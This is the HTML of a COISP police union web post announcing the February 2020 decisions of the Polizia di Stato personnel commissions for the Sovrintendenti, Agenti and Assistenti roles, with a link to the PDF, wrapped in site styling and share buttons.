.td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti %0A%0A https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti&url=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/&text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti&body=https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg" data-caption=""><img width="696" height="426" class="entry-thumb td-modal-image" src="https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti-696x426.jpg" srcset="https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti-696x426.jpg 696w, https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti-300x184.jpg 300w, https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti-768x470.jpg 768w, https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti-686x420.jpg 686w, https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg 980w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Ruolo Sovrintendenti Assistenti e Agenti"/></a></div>
            <!-- content --><button class="simplefavorite-button" data-postid="42340" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:#ffffff;">Aggiungi ai tuoi preferiti <i class="sf-icon-star-empty"></i></button><p>Rendiamo disponibili le deliberazioni delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti della Polizia di Stato, riunitesi in data 11 febbraio 2020</p>
<p style="text-align: center;"><a href="http://coisp.it/wp-content/uploads/Circolari/2020/ESITO-LAVORI-COMMISSIONI-RUOLI-SOVRINTEDENTI-AGENTI-E-ASSISTENTE-P.S.-11.02.2020.pdf" target="_blank" rel="noopener"><span class="td_btn td_btn_lg td_default_btn">LEGGI IL DOCUMENTO</span></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti %0A%0A https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti&url=https%3A%2F%2Fcoisp.it%2Fesito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/&text=Esito+dei+lavori+delle+Commissioni+per+il+personale+dei+ruoli+dei+Sovrintendenti+e+degli+Agenti+ed+Assistenti" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti&body=https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://coisp.it/servizi-di-scorta-internazionali-effettuati-dal-personale-della-direzione-centrale-dellimmigrazione-e-della-polizia-delle-frontiere-la-disparita-di-trattamento-persiste-tuttora/">Servizi di scorta internazionali effettuati dal personale della Direzione Centrale dell’Immigrazione e della Polizia delle Frontiere. La disparità di trattamento persiste tutt’ora</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-del-ruolo-ispettori/">Esito dei lavori della Commissione per il personale del ruolo Ispettori</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://coisp.it/author/luke71/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://coisp.it/author/luke71/">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://coisp.it/author/luke71/"></span><meta itemprop="datePublished" content="2020-02-13T10:02:23+01:00"><meta itemprop="dateModified" content="2020-02-13T10:02:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coisp.it/esito-dei-lavori-delle-commissioni-per-il-personale-dei-ruoli-dei-sovrintendenti-e-degli-agenti-ed-assistenti/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg"></span><meta itemprop="name" content="COISP"></span><meta itemprop="headline " content="Esito dei lavori delle Commissioni per il personale dei ruoli dei Sovrintendenti e degli Agenti ed Assistenti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coisp.it/wp-content/uploads/2019/10/Ruolo-Sovrintendenti-Assistenti-e-Agenti.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":42340,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "8945";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2982";
tdBlocksArray.push(block_tdi_2);
